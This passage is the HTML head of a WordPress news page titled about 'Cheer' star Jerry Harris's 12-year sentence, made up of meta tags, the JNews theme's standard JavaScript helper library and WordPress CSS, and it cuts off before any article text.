

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscartimes.com/4775/cheer-star-jerry-harris-gets-12-years-for-sex-crimes-involving-minors-national/
body_size: 32444
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://oscartimes.com/xmlrpc.php" />
    <title>‘Cheer’ star Jerry Harris gets 12 years for sex crimes involving minors &#8211; National &#8211; Oscar Times</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Feed" href="https://oscartimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Comments Feed" href="https://oscartimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; ‘Cheer’ star Jerry Harris gets 12 years for sex crimes involving minors &#8211; National Comments Feed" href="https://oscartimes.com/4775/cheer-star-jerry-harris-gets-12-years-for-sex-crimes-involving-minors-national/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F4775%2Fcheer-star-jerry-harris-gets-12-years-for-sex-crimes-involving-minors-national%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F4775%2Fcheer-star-jerry-harris-gets-12-years-for-sex-crimes-involving-minors-national%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oscartimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://oscartimes.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oscartimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CPoppins%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://oscartimes.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oscartimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oscartimes.com/wp-json/wp/v2/posts/4775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oscartimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://oscartimes.com/4775/cheer-star-jerry-harris-gets-12-years-for-sex-crimes-involving-minors-national/" />
<link rel='shortlink' href='https://oscartimes.com/?p=4775' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3f4850; --j-accent-color : #bc2a9b; --j-alt-color : #bc2a9b; --j-heading-color : #000000; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3f4850; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 